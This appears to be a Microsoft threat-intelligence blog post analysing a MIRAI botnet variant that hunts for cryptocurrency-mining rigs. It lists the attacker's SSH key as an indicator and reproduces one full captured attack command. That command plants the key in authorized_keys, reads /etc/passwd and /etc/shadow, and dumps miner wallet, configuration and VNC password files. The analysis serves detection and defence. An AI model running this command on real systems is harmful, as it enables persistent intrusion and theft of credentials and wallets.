At Microsoft the data from attacks that we see against our cloud services informs our security research and investments. Microsoft uses this data, and other sources, to track emerging threats as well as to improve the detection coverage of our security offerings. The results of this benefits customers through products such as Azure Defender and Azure Sentinel.
Microsoft works with a range of partners including academia to develop new ways of analysing and exploring big data sets. We’ve even released large dumps of this kind of data in the past to help other security researchers not affiliated with Microsoft. This year Microsoft has worked with MSc student Philip Thiede, supervised by Francesco Sanna Passino and Nick Heard at Imperial College. Where they have been developing innovative clustering approaches to explore this data for Philip's MSc thesis.
By clustering the data, we hoped to find similar groups and outliers. Early results of this process discovered an unusual MIRAI variant which looks to take over existing, perhaps legitimate, coin miner infrastructure. Historically we have seen extremely very low levels of compromises from this bot, but a little searching reveals it was first spotted in 2017. It now seems to be trying to make a comeback.
The variant

MIRAI is a botnet usually seen brute forcing credentials for IoT and IoT like devices and is mainly focused on protocols like SSH and Telnet. The bot in question which we’ve named MinerFinder starts by dropping an SSH key. This can be used to later gain access to the infected system in case the password is reset.
If you have this SSH key in your authorized_keys file then you’ve been compromised.
AAAAB3NzaC1yc2EAAAADAQABAAABAQC6apTpBLxylca9D2EVjfr8xa6OadS2c0oR4RYLkJiIp2XoWkJKqxVodz0s2gfQrMb9qr3oJQVoT4M1WHd829D5Wu2kJY4RMFSo+Rb2dszg0PQJ5Ug1pEW1DedYR379sjoIiF/qbaDzq3FtkUx9+5E/BiqdMGyncml3yinN6HuNH+Fnhv6TtS45Re6gI1rA21qFguBF5U3yPFKeF5ElH997x/0rf3Qr01v38F2994IEXZ3fiaZTkw7k/ul9CnuCuIlCkPGeO7xkpR/70sU077scxbArlCe/ch5BSBK9u8nOCBUBV7AlgZ9RojfTp/wbqqg20zfB7pwEaaMI25zP5QsF
Next, in typical MIRAI style, a command to be executed is wrapped in a magic constant that allows later parsing to be slightly easier. Here’s an example:
echo '<cmd7uname>'; uname -a ; echo '</cmd7uname>
Most MIRAI bots have a static constant which tends to give the variant its name. What’s interesting about this bot is that it seems to have improved significantly on the default MIRAI-esq command execution flow by using XML tags. This at least hints at some improved backend handling for this botnet.
Fairly generic recon behaviour then follows. Yet unlike other MIRAI botnet attacks the bot master is actively searching for specific coin miner configurations in specific locations, in this case, in the ‘ethos’ directory. EthOS is a Linux distribution built specifically for mining Ethereum, Zcash and Monero. It looks like this distribution is of high interest to the attacker.
At time of writing no other MIRAI variant or other Linux malware could be found specifically checking for this operating system – at least in this way.
In the final stages of the attack the bot tries to gain root privileges with ‘sudo’ and inspect the status of the firewall. Again, this kind of probing is unusual given the large number of MIRAI variants Microsoft has been in the past.
Of the few hundred brute force attacks we’ve seen only two user accounts were attempted – ‘admin’ and ‘osmc.’ Most MIRAI bots tend to try a large number of common user accounts. The ‘osmc’ might related to the OSMC media player project which does use ‘osmc’ as a default username / password combination.
MIRAI reconnaissance payloads often come with a later infection. This installs malware which continues the pattern of brute forcing, in these cases we didn’t see any further activity from the IPs that launched the attack or to specific brute forced credentials from other IP addresses. Our assumption here is that the actor is only interested in specific coin mining infrastructure.
The attack
Here is an example of the attack we collected.
mkdir -p /home/admin/.ssh/ ; echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC6apTpBLxylca9D2EVjfr8xa6OadS2c0oR4RYLkJiIp2XoWkJKqxVodz0s2gfQrMb9qr3oJQVoT4M1WHd829D5Wu2kJY4RMFSo+Rb2dszg0PQJ5Ug1pEW1DedYR379sjoIiF/qbaDzq3FtkUx9+5E/BiqdMGyncml3yinN6HuNH+Fnhv6TtS45Re6gI1rA21qFguBF5U3yPFKeF5ElH997x/0rf3Qr01v38F2994IEXZ3fiaZTkw7k/ul9CnuCuIlCkPGeO7xkpR/70sU077scxbArlCe/ch5BSBK9u8nOCBUBV7AlgZ9RojfTp/wbqqg20zfB7pwEaaMI25zP5QsF >> /home/admin/.ssh//authorized_keys ; echo '<cmd7uname>'; uname -a ; echo '</cmd7uname><cmd7uptime>'; uptime ; echo '</cmd7uptime><cmd7w>'; w ; echo '</cmd7w><cmd7who>'; who ; echo '</cmd7who><cmd7last>'; last ; echo '</cmd7last><cmd7lastlog>'; lastlog ; echo '</cmd7lastlog><cmd7authkey>'; cat /home/admin/.ssh//authorized_keys ; echo '</cmd7authkey><cmd7lshome>'; ls -la /home ; echo '</cmd7lshome><cmd7passwd>'; cat /etc/passwd ; echo '</cmd7passwd><cmd7shadow>'; sudo -n cat /etc/shadow ; echo '</cmd7shadow><cmd7psfaux>'; ps -faux ; echo '</cmd7psfaux><cmd7netstat>'; netstat -npta ; echo '</cmd7netstat><cmd7arpan>'; /usr/sbin/arp -an ; echo '</cmd7arpan><cmd7ifconfig>' ; /usr/sbin/ifconfig ; echo '</cmd7ifconfig><cmd7localconf>'; cat /home/ethos/local.conf ; echo '</cmd7localconf><cmd7remoteconf>' ; cat /home/ethos/remote.conf ; echo '</cmd7remoteconf><cmd7rclocal>' ; cat /etc/rc.local ; echo '</cmd7rclocal><cmd7claymorestub>'; cat /home/ethos/claymore.stub.conf ; cat /hive-config/rig.conf; cat /hive-config/wallet.conf ; cat /hive-config/vnc-password.txt ; echo '</cmd7claymorestub><cmd7claymorezstub>' ; cat /home/ethos/claymore-zcash.stub.conf ; echo '</cmd7claymorezstub><cmd7sgminerconf>' ; cat /var/run/ethos/sgminer.conf ; echo '</cmd7sgminerconf><cmd7iptables>' ; sudo -n iptables -S && sudo -n iptables -t nat -S ; echo '</cmd7iptables><cmdcrontab>'; crontab -l; echo '</cmdcrontab>' ; exit
Results
The results of clustering Linux malware installation patterns to aid in rapidly understanding new threats is something that Microsoft is continuing to support. Improving the speed and agility of defenders is key to the detection community as well as our own Linux detection product - Azure Defender and Azure Defender for IoT. Adding new SSH keys, crypto mining and unusual logins from suspicious IP addresses are already covered by multiple existing detections.
Microsoft’s Threat Intelligence Center proactively uses data sources and techniques such as those described here to discover emerging threats, as well as to ensure that our detection coverage is relevant to the attacks facing both Microsoft and its customers.
Posted at https://sl.advdat.com/2XvIRWA